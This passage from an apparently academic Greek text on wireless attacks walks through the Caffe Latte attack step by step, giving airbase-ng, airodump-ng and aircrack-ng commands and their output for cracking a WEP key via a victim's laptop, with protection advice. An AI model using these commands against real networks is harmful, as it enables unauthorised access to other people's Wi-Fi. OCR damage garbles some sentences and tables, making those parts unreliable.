|            | root@ubuntu:~# aireplay-ng --fakeauth 1 -a 00:1F:9F:C9:25:E8 -e MyNet mon0               |
|            | No source MAC (-h) specified. Using the device MAC (00:22:5F:A5:F1:69)                   |
|            | 06:26:57 Waiting for beacon frame (BSSID: 00:1F:9F:C9:25:E8) on channel 1                |
|            | 06:26:57 Sending Authentication Request (Open System) [ACK]                              |
|            | 06:26:57 Authentication successful                                                       |
|            | 06:26:57 Sending Association Request [ACK]                                               |
| 06:26:57   | Association successful :-) (AID: 1)                                                      |
| 06:26:58   | Sending Authentication Request (Open System) [ACK]                                       |
|            | 06:26:58 Authentication successful                                                       |
|            | 06:26:58 Sending Association Request [ACK]                                               |
|            | 06:26:58 Association successful :-) (AID: 1)                                             |

**Figure 74: Επιτυχία συσχέτισης**

# *6.5.5 Προστασία*

Όπως δείξαµε, η κρυπτογράφηση WEP δεν προσφέρει και τόσο µεγάλη ασφάλεια, αφού εύκολα κάποιος µπορεί να τη σπάσει και να ανακτήσει το µυστικό κλειδί. Μερικά βήµατα που θα µπορούσαν να εφαρµοστούν για προστασία εναντίων των αδυναµιών του WEP είναι:

- 1. Η αύξηση του µήκους των IV (Initialization Vector) και η χρησιµοποίηση µυστικού κλειδιού των 104 bit θα µείωνε την επαναχρησιµοποίηση του µυστικού keystream, αυξάνοντας έτσι τη δυσκολία για τον επιτιθέµενο.
- 2. Βελτίωση της διαχείρισης των µυστικών κλειδιών επιτρέποντας σε κάθε χρήστη να έχει το δικό του µυστικό κλειδί, αλλάζοντας έτσι συχνά τα κλειδιά.
- 3. Κάνοντας τα µυστικά κλειδιά δυναµικά ώστε να αλλάζουν πριν ο επιτιθέµενος προλάβει να µαζέψει αρκετές πληροφορίες για να σπάσει το κλειδί.
- 4. Χρησιµοποίηση VPN (Virtual Private Network) για όλες τις ασύρµατες επικοινωνίες.
- 5. Χρησιµοποίηση καλύτερων τεχνικών κρυπτογράφησης όπως είναι το WPA και το WPA2.

# **6.6 Cafe Latte Επίθεση**

Μέχρι τώρα όλες οι επιθέσεις που εφαρµόσαµε για να σπάσουµε το WEP κλειδί κρυπτογράφησης ήταν περιορισµένες στην εµβέλεια κάλυψης του RF σήµατος του κάθε σηµείου πρόσβασης. Έτσι ένας επιτιθέµενος θα έπρεπε να βρίσκεται κοντά στο σηµείο πρόσβασης ή στους χρήστες που είναι συνδεδεµένοι σε αυτό, προκειµένου να µαζέψει αρκετά πακέτα και να έχει σαν αποτέλεσµα µια επιτυχηµένη επίθεση. Τότε γεννήθηκε το ερώτηµα εάν θα ήταν εφικτό να σπάσουµε το WEP κλειδί ενός δικτύου µέσω ενός χρήστη ο οποίος βρίσκεται µακριά από το σηµείο πρόσβασης και από την εµβέλεια κάλυψης του, κάνοντας τον να παράγει χιλιάδες πακέτα κρυπτογραφηµένα µε το WEP κλειδί αυτό. Στη συνέχεια εξηγούµε τη λύση σε αυτό το ερώτηµα και η οποία δίδεται µε την **Cafe Latte** επίθεση.

# *6.6.1 Πως λειτουργεί η επίθεση*

Σχεδόν όλα τα λειτουργικά συστήµατα όπως είναι τα Windows, αποθηκεύουν διάφορες πληροφορίες για τα δίκτυα στα οποία ένας χρήστης συνδέεται. Συνεπώς, τα λειτουργικά συστήµατα διατηρούν µία λίστα µε τα στοιχεία αυτά η οποία ονοµάζεται *Preferred Network List* ή PNL. Σε αυτή τη λίστα υπάρχουν αποθηκευµένα και οι κωδικοί που ο χρήστης έχει χρησιµοποιήσει για να συνδεθεί σε ένα δίκτυο, έτσι ώστε την επόµενη φορά που θα βρεθεί πάλι κοντά σε αυτό το δίκτυο, ο υπολογιστής του να συνδεθεί αυτόµατα στο δίκτυο αυτό.

Κάθε φορά που ένας χρήστης ανοίγει τον υπολογιστή του και ενεργοποιεί τη ασύρµατη κάρτα για να συνδεθεί σε κάποιο σηµείο πρόσβασης, ο υπολογιστής του θα αρχίσει να στέλνει probe request πακέτα για τα δίκτυα που έχει συνδεθεί στο παρελθόν, δηλαδή για τα δίκτυα που υπάρχουν στη λίστα που προαναφέραµε πιο πάνω (roaming client). Ο επιτιθέµενος µπορεί να ανιχνεύσει αυτά τα probe request πακέτα. Ύστερα µπορεί να δηµιουργήσει ένα ψεύτικο σηµείο πρόσβασης µε το ίδιο όνοµα που υπάρχει στα probe request πακέτα και να απαντήσει στον χρήστη µε ένα probe response πακέτο προσποιώντας ότι είναι το σηµείο πρόσβασης για το οποίο ψάχνει ο χρήστης. Ο χρήστης θα στείλει ένα authentication request πακέτο προσπαθώντας να αποδείξει την ταυτότητα του στο σηµείο πρόσβασης, που σε αυτή την περίπτωση είναι ο επιτιθέµενος που προσποιείται. Έτσι θα στείλει στον επιτιθέµενο ένα κρυπτογραφηµένο µήνυµα µε το WEP κλειδί το οποίο εκείνος δεν γνωρίζει. Ανεξαρτήτως το κλειδί που ο χρήστης κρυπτογραφεί το µήνυµα και το είδος της κρυπτογράφησης, ο επιτιθέµενος θα απαντήσει στον χρήστη µε ένα authentication response πακέτο, λέγοντάς του ότι το µήνυµα ήταν κρυπτογραφηµένο µε το σωστό κλειδί και η επικύρωση ήταν επιτυχής.

Και εδώ είναι η αδυναµία του WEP που καθιστά την επίθεση αυτή επιτυχής. Μόνο ο χρήστης επικυρώνει τον εαυτό του στο σηµείο πρόσβασης, και όχι το σηµείο πρόσβασης στον χρήστη. Έτσι ο χρήστης θα συνδεθεί σε όποιον απαντήσει στα probe request πακέτα τα οποία αυτός στέλνει.

Αµέσως µόλις ο χρήστης συνδεθεί στο ψεύτικο σηµείο πρόσβασης, θα στείλει DHCP requests για να αποκτήσει μία IP διεύθυνση. Στην παρακάτω εικόνα βλέπουμε μέσω του Wireshark τις DHCP αιτήσεις που κάνει ο χρήστης.

# **Επιθέσεις σε Ασύρµατα ∆ίκτυα Ασύρµατα , Κάλυψη Ιχνών και Ανωνυµία**

| No. | Time                    | Source                                                                                                    | <b>Destination</b> |               | Protocol Length Info                                    |  |
|-----|-------------------------|----------------------------------------------------------------------------------------------------|--------------------|---------------|---------------------------------------------------------|--|
|     | 846 10.596279           | HonHaiPr 68:dc:a8                                                                                                    | CryptoSA 03:93:6f  | 802.11        | 51 Action, SN=29, FN=0, Flags=                          |  |
|     | 915 11.596802           | HonHaiPr 68:dc:a8                                                                                                    | CryptoSA 03:93:6f  | 802.11        | 51 Action, SN=30, FN=0, Flags=                          |  |
|     | 1016 12.606963 0.0.0.0  |                                                                                                    | 255.255.255.255    | DHCP          | 383 DHCP Discover - Transaction ID 0x1e71c1d5           |  |
|     | 1017 12,607043          | HonHaiPr 68:dc:a8                                                                                                    | Broadcast          | ARP           | 83 Who has 169.254.159.113? Tell 0.0.0.0                |  |
|     | 1018 12.607161 0.0.0.0  |                                                                                                    | 255.255.255.255    | DHCP          | 374 DHCP Discover - Transaction ID 0x1e71c1d5           |  |
|     | 1019 12.607393          | HonHaiPr 68:dc:a8                                                                                                    | Broadcast          | ARP           | 74 Who has 169.254.159.113? Tell 0.0.0.0                |  |
|     | 1020 12.608608          | $\frac{11}{11}$                                                                                                    | ff02::1:ff7b:9f71  | ICMPv6        | 119 Neighbor Solicitation for fe80::bd99:754e:f87b:9f71 |  |
|     | 1021 12.608820          | $\frac{1}{11}$                                                                                                    | ff02::1:ff7b:9f71  | ICMPv6        | 110 Neighbor Solicitation for fe80::bd99:754e:f87b:9f71 |  |
|     | 1022 12.615918  0.0.0.0 |                                                                                                    | 255.255.255.255    | DHCP          | 379 DHCP Discover - Transaction ID 0x1e71c1d5           |  |
|     | 1023 12.615985          | HonHaiPr 68:dc:a8                                                                                                    | Broadcast          | ARP           | 79 Who has 169.254.159.113? Tell 0.0.0.0                |  |
|     | 1024 12.615996          | 哥                                                                                                    | ff02::1:ff7b:9f71  | ICMPv6        | 115 Neighbor Solicitation for fe80::bd99:754e:f87b:9f71 |  |
|     | 1025 12 616020          | $f$ <sub>P</sub> <sub>RA</sub> $\cdot$ h <sub>d</sub> qq $\cdot$ 754 <sub>p</sub> $\cdot$ fR <sub>7</sub> h $\cdot$ (ffA <sub>7</sub> $\cdot$ .) |                    | <b>TCMPu6</b> | 111 Router Solicitation from ed.d5.2d.68.dr.a8          |  |

**Figure Figure 75: DHCP αιτήσεις του χρήστη**

Επειδή όμως δεν τρέχει κάποιος DHCP server, μετά από λίγο ο χρήστης θα αποκτήσει την αυτόματη IP διεύθυνση (Auto-configuration IP address). Βλέπουμε ότι ο χρήστης πήρε τελικά την IP διεύθυνση 169.254.159.113

| No.                   | Time | Source                          | Destination | Protocol Length Info |                                                  |  |  |
|-----------------------|------|---------------------------------|-------------|----------------------|--------------------------------------------------|--|--|
| 2080 21.076312        |      | HonHaiPr 68:dc:a8               | Broadcast   | ARP                  | 83 Who has 169.254.255.255? Tell 169.254.159.113 |  |  |
| 2081 21.076509        |      | HonHaiPr 68:dc:a8               | Broadcast   | ARP                  | 74 Who has 169.254.255.255? Tell 169.254.159.113 |  |  |
| 2082 21.080268        |      | HonHaiPr 68:dc:a8               | Broadcast   | ARP                  | 79 Who has 169.254.255.255? Tell 169.254.159.113 |  |  |
| 2152 22.046602        |      | HonHaiPr 68:dc:a8               | Broadcast   | ARP                  | 83 Who has 169.254.255.255? Tell 169.254.159.113 |  |  |
| 2153 22.046932        |      | HonHaiPr 68:dc:a8               | Broadcast   | ARP                  | 74 Who has 169.254.255.255? Tell 169.254.159.113 |  |  |
| 2155 22.052866        |      | HonHaiPr 68:dc:a8               | Broadcast   | ARP                  | 79 Who has 169.254.255.255? Tell 169.254.159.113 |  |  |
| 2208 22.579558        |      | fe80::bd99:754e:f87b:!ff02::1:3 |             | LLMNR                | 127 Standard query A isatap                      |  |  |
| 2209 22.580005        |      | fe80::bd99:754e:f87b:!ff02::1:3 |             | LLMNR                | 118 Standard query A isatap                      |  |  |
| 2210 22.582663        |      | 169.254.159.113                 | 224.0.0.252 | LLMNR                | 107 Standard query A isatap                      |  |  |
| 2211 22.582873        |      | 169.254.159.113                 | 224.0.0.252 | LLMNR                | 98 Standard query A isatap                       |  |  |
| 2213 22.585450        |      | fe80::bd99:754e:f87b:'ff02::1:3 |             | LLMNR                | 123 Standard query A isatap                      |  |  |
| <b>DOLL OF KORAKO</b> |      | 160 154 150 112                 | רפה מנותר   | <b>LTMMD</b>         | 100 Ctondard quaru A iroton                      |  |  |

**Figu Figure 76: Αυτόµατη IP του χρήστη**

Μόλις αυτό γίνει, ο χρήστης θα αρχίσει να στέλνει ARP Gratuitous πακέτα για να ανακοινώσει στο δίκτυο την IP που πήρε. Παρακάτω επαληθεύουμε την IP του χρήστη ο οποίος τρέχει λειτουργικό σύστηµα λειτουργικό Windows.



**Figure 77: Επιβεβαίωση IP** 

Από αυτό το σημείο και μετά μπορεί να ξεκινήσει και η Cafe Latte επίθεση. Την επίθεση αυτή την αναλαμβάνει το εργαλείο airebase-ng που έχουμε χρησιμοποιήσει σε πολλές επιθέσεις µέχρι τώρα.

Aυτό που κάνει αυτό το εργαλείο σε αυτή την επίθεση είναι να καταγράψει ένα ARP Gratuitous πακέτο. Σε αυτό το πακέτο, στα πεδία της MAC του αποστολέα και της IP του αποστολέα , αλλάζει συνέχεια τις τιμές με αποτέλεσμα αυτό το πακέτο να μετατραπεί σε ένα ARP Request πακέτο. Ύστερα πακέτο στέλνει αυτό το πακέτο στον χρήστη. Έτσι ο χρήστης θα νομίζει ότι κάθε φορά που λαμβάνει ένα τέτοιο πακέτο, κάποιος άλλος χρήστης που βρίσκεται στο ίδιο δίκτυο µε εκείνο δίκτυο µε εκείνον, θέλει να µάθει τη MAC διεύθυνσή θυνσή του. Τελικά ο χρήστης μας θα απαντήσει και θα στείλει τη MAC διεύθυνση του σε ένα κρυπτογραφημένο πακέτο. Αφού ο επιτιθέμενος επαναλάβει αυτή τη διαδικασία πολλές φορές θα μαζέψει πολλά τέτοια κρυπτογραφημένα πακέτα που το καθένα θα είναι κρυπτογραφημένο με ένα διαφορετικό IV. Έτσι, μπορεί να ξεκινήσει τη διαδικασία εκτελώντας το εργαλείο aircrackng για να σπάσει το WEP κλειδί. Στην παρακάτω εικόνα βλέπουμε πως η Cafe Latte επίθεση αλλάζει κάθε φορά την IP του αποστολέα σε ένα ARP πακέτο.

# **Επιθέσεις σε Ασύρµατα ∆ίκτυα Ασύρµατα , Κάλυψη Ιχνών και Ανωνυµία**

| No. | Time                   | Source                                  | Destination                                                          |        | Protocol Length Info                      |  |
|-----|------------------------|-----------------------------------------|----------------------------------------------------------------------|--------|-------------------------------------------|--|
|     |                        | 148974 191.194239 IntelCor 22:04:d4     | Broadcast                                                            | ARP    | 80 Who has 169.254.173.97? Tell 0.0.0.192 |  |
|     |                        | 148975 191.195816 IntelCor 22:04:d4     | Broadcast                                                            | 802.11 | 85 Data, SN=2755, FN=0, Flags=.pF.        |  |
|     |                        | 148976 191.196407 IntelCor 22:04:d4     | Broadcast                                                            | ARP    | 80 Who has 169.254.173.977 Tell 0.0.0.25  |  |
|     |                        | 148977 191.197304 IntelCor 22:04:d4     | Broadcast                                                            | 802.11 | 85 Data, SN=2761, FN=0, Flags=.pt.        |  |
|     |                        | 148978 191.198756 IntelCor 22:04:d4     | Broadcast                                                            | ARP    | 80 Who has 169.254.173.97? Tell 0.0.0.92  |  |
|     |                        | 148979 191.200309 IntelCor 22:04:d4     | Broadcast                                                            | 802.11 | 85 Data, SN=2782, FN=0, Flags=.pF.        |  |
|     |                        | 148980 191.200955 IntelCor 22:04:d4     | Broadcast                                                            | ARP    | 80 Who has 169.254.173.97? Tell 0.0.0.192 |  |
|     |                        | 148981 191.202036 IntelCor 22:04:d4     | Broadcast                                                            | 802.11 | 85 Data, SN=2755, FN=0, Flags=.pF.        |  |
|     |                        | 148982 191.203335 IntelCor 22:04:d4     | Broadcast                                                            | ARP    | 80 Who has 169.254.173.97? Tell 0.0.0.25  |  |
|     |                        | 148983 191.204970 IntelCor 22:04:d4     | Broadcast                                                            | 802.11 | 85 Data, SN=2761, FN=0, Flags=.pF.        |  |
|     |                        | 148984 191.206062 IntelCor 22:04:d4     | Broadcast                                                            | ARP    | 80 Who has 169.254.173.97? Tell 0.0.0.92  |  |
|     |                        | 148985 191.206404 IntelCor 22:04:d4     | Broadcast                                                            | 802.11 | 85 Data, SN=2782, FN=0, Flags=.pF.        |  |
|     |                        | 148986 191.208444 IntelCor 22:04:d4     | Broadcast                                                            | ARP    | 80 Who has 169.254.173.97? Tell 0.0.0.192 |  |
|     |                        |                                         | + Frame 3: 80 bytes on wire (640 bits), 80 bytes captured (640 bits) |        |                                           |  |
|     |                        | Radiotap Header v0, Length 12           |                                                                      |        |                                           |  |
|     |                        | + IEEE 802.11 Data, Flags: .pF.         |                                                                      |        |                                           |  |
|     | + Logical-Link Control |                                         |                                                                      |        |                                           |  |
|     |                        | + Address Resolution Protocol (request) |                                                                      |        |                                           |  |

**Figure Figure 78: Αποτέλεσµα της Cafe Latte επίθεσης**

# *6.6.2 Η Cafe Latte την πράξη*

Ας αρχίσουµε λοιπόν να εφαρµόσουµε λοιπόν να στην πράξη την επίθεση αυτή. Αρχικά επίθεση αυτό που πρέπει να κάνουµε είναι να παρακολουθήσουµε τον αέρα για probe request πακέτα. Αυτό μπορούμε να το κάνουμε με το εργαλείο airodump-ng. Στην παρακάτω εικόνα βλέπουμε ότι το εργαλείο έχει καταγράψει δύο υπολογιστές που στέλνουν probe requests για το essid MyNet.





Αμέσως εμείς ως επιτιθέμενοι δημιουργούμε ένα ψεύτικο σημείο πρόσβαση με το ίδιο essid που βλέπουμε στα probe requests. Για να δημιουργήσουμε το σημείο πρόσβασης θα χρησιμοποιήσουμε όπως και πριν το εργαλείο airebase-ng δίνοντας την εντολή:

### airebase-ng -c 3 -a 00:1F:9F:C9:25:E8 --essid MyNet -L -W 1 -x 10

όπου η παράµετρος **-L** ξεκινάει τη Cafe Latte επίθεση, το **-W 1** καθορίζει ότι το σηµείο πρόσβασης που δημιουργούμε θα έχει κρυπτογράφηση WEP. Το **-x 10** καθορίζει πόσα ARP request πακέτα το δευτερόλεπτο θα στέλνει το σημείο πρόσβαση μας στον χρήστη-θύμα. Στην παρακάτω εικόνα βλέπουμε ότι το ο υπολογιστής του χρήστη-θύμα με MAC 88:53:2E:22:04:D4 προσπαθεί αυτόματα να συνδεθεί με το σημείο πρόσβασης μας, στέλνοντας ένα αρχικό κρυπτογραφηµένο αρχικό µήνυµα (*Got 140 bytes keystream: 88:53:2E:22:04:D4*).

| root@bt:~# airbase-ng -c 3 -a 00:1F:9F:C9:25:E8 -e MyNet -L -W 1 mon0 |
|-----------------------------------------------------------------------|
| Created tap interface at0<br>15:30:29                                 |
| Trying to set MTU on at0 to 1500<br>15:30:29                          |
| Access Point with BSSID 00:1F:9F:C9:25:E8 started.<br>15:30:30        |
| 15:30:39<br>Got 140 bytes keystream: 88:53:2E:22:04:D4                |
| SKA from 88:53:2E:22:04:D4<br>15:30:39                                |
| 15:30:39<br>SKA from 88:53:2E:22:04:D4                                |
| 15:30:39<br>SKA from 88:53:2E:22:04:D4                                |
| 15:30:39<br>SKA from 88:53:2E:22:04:D4                                |
| Got 140 bytes keystream: 88:53:2E:22:04:D4<br>15:30:39                |
| Got 140 bytes keystream: 88:53:2E:22:04:D4<br>15:30:39                |
| Got 140 bytes keystream: 88:53:2E:22:04:D4<br>15:30:39                |
| Got 140 bytes keystream: 88:53:2E:22:04:D4<br>15:30:39                |
| Got 140 bytes keystream: 88:53:2E:22:04:D4<br>15:30:39                |
| Got 140 bytes keystream: 88:53:2E:22:04:D4<br>15:30:39                |
| Got 140 bytes keystream: 88:53:2E:22:04:D4<br>15:30:39                |
| Got 140 bytes keystream: 88:53:2E:22:04:D4<br>15:30:39                |
| Got 140 bytes keystream: 88:53:2E:22:04:D4<br>15:30:39                |
| Got 140 bytes keystream: 88:53:2E:22:04:D4<br>15:30:39                |
| Got 140 bytes keystream: 88:53:2E:22:04:D4<br>15:30:39                |
| 15:30:39<br>Got 140 bytes keystream: 88:53:2E:22:04:D4                |

**Figure Figure 80: Ψεύτικο σηµείο πρόσβασης**

Αµέσως το ψεύτικο σηµείο πρόσβασης απαντάει λέγοντας στο χρήστη ότι το κλειδί είναι σωστό, και ο χρήστης καταλήγει τελικά να συνδεθεί επιτυχώς στο σημείο πρόσβασης όπως βλέπουµε παρακάτω. Ύστερα ξεκινάει και η επίθεση µας.

| 15:44:54         Client 88:53:2E:22:04:D4         associated (WEP) to ESSID: "MyNet" |  |
|--------------------------------------------------------------------------------------|--|
| 15:44:54 Client 88:53:2E:22:04:D4 associated (WEP) to ESSID: "MyNet"                 |  |
| 15:44:54 Client 88:53:2E:22:04:D4 associated (WEP) to ESSID: "MyNet"                 |  |
| 15:44:54 Client 88:53:2E:22:04:D4 associated (WEP) to ESSID: "MyNet"                 |  |
| 15:44:54 Client 88:53:2E:22:04:D4 associated (WEP) to ESSID: "MyNet"                 |  |
| 15:44:54 Client 88:53:2E:22:04:D4 associated (WEP) to ESSID: "MyNet"                 |  |
| 15:44:54 Client 88:53:2E:22:04:D4 associated (WEP) to ESSID: "MyNet"                 |  |
| 15:44:54 Starting Caffe-Latte attack against 88:53:2E:22:04:D4 at 10 pps.            |  |
|                                                                                      |  |

**Figure 81: Έναρξη της επίθεσης**

Παράλληλα με τη δημιουργία του σημείου πρόσβαση, πρέπει να καταγράψουμε και την κίνηση χρησιμοποιώντας το airodump-ng όπως φαίνεται παρακάτω. Ύστερα περιμένουμε μέχρι να μαζέψουμε έναν μεγάλο αριθμό από κρυπτογραφημένα πακέτα (στήλη #Data).

|                                       | CH 3 ] [ Elapsed: 1 min ] [ 2012-05-27 15:45 ] [ Decloak: 00:1F:9F:C9:25:E8 |              |                        |                                    |
|---------------------------------------|-----------------------------------------------------------------------------|--------------|------------------------|------------------------------------|
| BSSID                                 | Beacons<br>PWR RXQ                                                          |              |                        | #Data, #/s CH MB ENC CIPHER AUTH E |
| 00:1F:9F:09:25:E8 0                   | 1398<br>$\theta$                                                            | 4607         | 76 3 54                | WEP<br>WEP<br>SKA –                |
| BSSID                                 | STATION<br><b>PWR</b>                                                       | Rate         | Lost                   | Frames<br>Probe                    |
| 00:1F:9F:09:25:E8<br>(not associated) | 88.53.2E:22:04:D4<br>A8:7E:33:66:8A:60                                      | -46<br>$-46$ | $0 - 1$ 0<br>$0 - 1$ 0 | 4719 MyNet<br>-2                   |
| (not associated)                      | $CO:18:85:45:70:EC$ -84                                                     | $0 - 1$      | Θ                      |                                    |

**Figure 82: Καταγραφή κίνησης**

Αφού έχουµε καταγράψει µερικές χιλιάδες πακέτα (45.000 - 50.000), µπορούµε να ξεκινήσουµε παράλληλα και το σπάσιµο παράλληλα το του κλειδιού χρησιµοποιώντας το χρησιµοποιώντας aircrack-ng. Στην παρακάτω εικόνα βλέπουμε ότι το αρχείο όπου αποθηκεύεται η κίνηση έχει το όνομα *CaffeLatte-01.cap*.

| root@bt:~# ls |                                                      |  |
|---------------|------------------------------------------------------|--|
|               | CaffeLate-01.cap CaffeLate-01.kismet.csv Desktop     |  |
|               | CaffeLate-01.csv CaffeLate-01.kismet.netxml nmapfile |  |

**Figure 83: Αρχείο κίνησης**

Αφού τρέξουμε το aircrack-ng, θα δούμε ότι το εργαλείο έχει καταγράψει κίνηση και για άλλα δίκτυα. Όποτε εµείς διαλέγουµε Όποτε εµείς το δίκτυο που µας ενδιαφέρει και πατάµε ενδιαφέρει και το *Enter* όπως φαίνεται στην παραπάνω εικόνα.



**Figure 84: Έναρξη του aircrack-ng** 

Αμέσως το aircrack-ng θα αρχίσει να σπάει το κλειδί και μετά από κάποια λεπτά θα μας παρουσιάσει το αποτέλεσμα με το σωστό κλειδί.

|    |       |          |                           | Aircrack-ng 1.1 r2076                             |  |
|----|-------|----------|---------------------------|---------------------------------------------------|--|
|    |       |          |                           | [00:00:09] Tested 7 keys (got 49098 IVs)          |  |
| KΒ | depth |          | byte(vote)                |                                                   |  |
| Θ  |       | 0/2      |                           | F8(60160) C9(59136) AB(56832) 2F(56576) 5D(56576) |  |
| Ţ. |       | 0/1      |                           | 92(64256) 64(61696) 1A(59136) 34(57856) 8E(57600) |  |
| 2  | 0/1   |          |                           | D8(66048) B5(59136) 98(58624) F9(56832) 61(56576) |  |
| 3  |       | 0/2      |                           | A6(62208) E6(61184) 6A(59136) 63(58368) 17(58112) |  |
| 4  | 17    | $\sim$ 2 |                           | D7(60416) 33(59648) DD(59648) FD(58624) 2B(57600) |  |
|    |       |          | Decrypted correctly: 100% | KEY FOUND! [ F8.92.D8.84:D7 ]                     |  |

**Figure 85: Εύρεση κλειδιού**

Στην παραπάνω εικόνα παρατηρούμε ότι χρειαστήκανε περίπου 49.000 κρυπτογραφημένα πακέτα (IVs) για να µπορέσουµε να βρούµε το κλειδί.

Είδαµε λοιπόν πως µπορούµε πως να εφαρµόσουµε τη Cafe Latte επίθεση µέσω επίθεση, της οποίας μπορούμε να βρούμε το κλειδί της κρυπτογράφησης χρησιμοποιώντας έναν χρήστη, χωρίς να χρειάζεται αυτός να είναι συνδεδεμένος ή κοντά σε σημείο πρόσβασης. Η επιτυχία αυτής της επίθεσης οφείλεται στις αδυναμίες που παρουσιάζει το WEP, και επίσης στο λάθος που κάνουν τα λειτουργικά συστήματα που χρησιμοποιούμε σήμερα, να εκπέμπουν probe request πακέτα όταν ενεργοποιείται η ασύρματη κάρτα του υπολογιστή, με αποτέλεσμα κάποιος επιτιθέμενος να καταγράψει αυτά τα πακέτα και να πράξει όπως εμείς σε αυτή την επίθεση.

# *6.6.3 Προστασία*

Η μόνη άμυνα εναντίων αυτής της επίθεσης που μπορεί να εφαρμόσει ένας χρήστης, είναι να ρυθμίσει τον υπολογιστή του να μην συνδέεται ποτέ αυτόματα σε κάποιο δίκτυο που βρίσκεται σε κοντινή απόσταση, και πάντα να επιλέγει ο χρήστης εάν θέλει να συνδεθεί σε κάποιο δίκτυο. Όμως επειδή οι χρήστες βρίσκουν κάπως κουραστικό κάθε φορά που ανοίγουν τον υπολογιστή τους, να πρέπει να συνδέονται σε κάποιο δίκτυο, οι περισσότεροι από εμάς πάντα ρυθμίσουμε τον υπολογιστή μας να συνδέεται αυτόματα σε εκείνο το δίκτυο όπου συνδεόμαστε πιο συχνά, π.χ., το οικιακό μας δίκτυο.

# **6.7 Σπάζοντας το WPA**

Σε αυτή τη ενότητα θα δούμε και θα εφαρμόσουμε μια επίθεση για να ανακτήσουμε το WPA μυστικό κλειδί. Προκειμένου ένας επιτιθέμενος να μπορέσει να σπάσει το κλειδί, πρέπει να βάλει την ασύρματη κάρτα του σε κατάσταση καταγραφής (monitor mode) και να καταγράψει τα τέσσερα πακέτα της χειραψίας, δηλαδή όλη τη διαδικασία του four-way handshake καθώς ένας χρήστης συνδέεται σε ένα σημείο πρόσβασης με WPA κρυπτογράφηση. Αν η υπομονή δεν είναι η καλύτερη αρετή μας, τότε αντί να περιμένουμε κάποιον χρήστη να συνδεθεί, μπορούμε να αποσυνδέσουμε έναν χρήστη που είναι ήδη συνδεδεµένος εφαρµόζοντας µια de-authentication επίθεση.

